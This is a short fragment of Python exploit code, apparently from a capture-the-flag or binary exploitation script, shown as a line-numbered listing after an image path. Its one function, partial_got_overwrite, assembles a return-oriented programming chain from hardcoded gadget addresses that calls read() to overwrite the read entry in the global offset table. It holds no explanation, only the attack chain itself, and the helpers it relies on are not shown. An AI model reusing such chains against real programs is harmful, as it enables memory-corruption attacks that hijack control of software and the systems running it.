 17 def partial_got_overwrite(nbytes):
18 c = ''
19 c += pack(0x00000000004006ab) # pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
20 c += pack(1) # rbp = 1
21 c += pack(read_got_address) # r12
22 c += pack(nbytes) # edx
23 c += pack(read_got_address) # rsi, buf*
24 c += pack(0) # edi, fildes
25 c += pack(0x00000000004006b3) # pop rdi ; ret
26 c += pack(0) # rdi = 0
27 c += pack(0x0000000000400686) # xor ebx, ebx
28 # nop dword[rax + rax]
29 # mov rdx, r13
30 # mov rsi, r14
31 # mov edi, r15d
32 # call qword[r12 + rbx*8] # push rip+8
33 # add rsp, 8
34 c += pack(0)
35 # pop rbx, rbp, r12, r13, r14, r15
36 c += pack(0)
37 c += pack(buf2_address-0x20+8) # rbp = buf2_address-0x20+8
38 c += pack(0)
39 c += pack(nbytes)
40 c += pack(read_got_address)
41 c += pack(0)
42 # rtn
43 return c